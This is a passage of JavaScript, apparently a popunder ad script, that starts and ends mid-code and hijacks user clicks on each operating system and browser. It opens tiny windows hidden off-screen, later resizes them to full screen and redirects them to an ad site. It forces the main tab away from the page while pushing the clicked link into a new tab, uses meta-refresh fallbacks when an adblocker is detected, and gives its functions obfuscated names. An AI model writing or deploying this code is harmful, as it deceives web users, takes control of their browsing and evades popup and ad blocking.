							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
